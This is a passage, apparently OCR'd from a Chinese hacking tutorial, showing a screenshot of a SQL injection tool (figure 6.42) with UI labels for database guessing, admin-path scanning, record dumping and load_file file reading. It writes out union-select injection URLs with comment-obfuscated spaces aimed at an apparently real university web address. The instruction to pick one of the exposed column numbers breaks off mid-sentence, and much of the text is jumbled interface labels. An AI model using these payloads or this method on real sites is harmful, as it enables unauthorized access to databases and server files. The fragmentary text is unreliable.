 http://click.suda.edu.cn/software/show.php?
id=115/**/and/**/1=1/**/union/**/select/**/1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19/*
开始
停止
关键字符：红色警戒
字段数：19
注入类型
字符型 数字型
猜解数据库 后台扫描
已猜解表名：
序号 表名
已猜解列名：
序号 列名
暴记录
字段一位置：1 字段名：
字段二位置：1 字段名：
表名： id名：id=1 确定
暴文件：
loadfile位置：1 确定
目标绝对路径：
猜 解 停 止 位置：1 猜 解 停止
http://click.suda.edu.cn/software/show.php?id=115/**/and/**/1=2/**/union/**/select/ 前 进 后 退 浏 览
浏览器
更新日期 1970.01.01 程序类别 网络工具 | 聊天联络
文件大小 4 授权方式 5
应用平台 6 推荐程度
程序主页 Home Page 下载/浏览 9/8
图 6.42
出来的数字中，任意选一个，这里我选择的是 12，将它